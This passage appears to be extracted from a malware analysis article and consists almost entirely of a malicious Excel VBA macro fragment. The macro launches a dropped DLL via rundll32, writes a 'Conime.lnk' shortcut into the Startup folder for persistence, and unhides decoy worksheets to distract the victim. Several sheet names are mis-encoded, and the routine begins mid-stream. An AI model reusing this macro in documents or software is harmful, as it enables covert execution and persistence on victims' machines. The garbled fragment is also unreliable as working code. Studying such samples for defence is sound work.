 Close #1
Dim WshShell, oExec, lnk, sss
Set WshShell = CreateObject("WScript.Shell")
Set oExec = WshShell.Exec("rundll32.exe " + pth + ",Sd")
sss = Environ("APPDATA") + "\Microsoft\Windows\Start Menu\Programs\Startup\Conime.lnk"
Set lnk = WshShell.CreateShortcut(sss)
lnk.targetpath = "rundll32"
lnk.arguments = """" + pth + """,Sd"
lnk.Description = "Conime"
lnk.workingdirectory = Environ("Temp")
lnk.Save
Sheets("§Þ³N¤@²ÕTimmy").Visible = 1
Worksheets("§Þ³N¤@²ÕTimmy").Activate
Sheets("§Þ³N¤G²ÕWesley").Visible = 1
Worksheets("§Þ³N¤G²ÕWesley").Activate
Sheets("§Þ³N¤C²ÕAlex").Visible = 1
Worksheets("§Þ³N¤C²ÕAlex").Activate
Sheets("sheet1").Visible = 0
End Sub
先知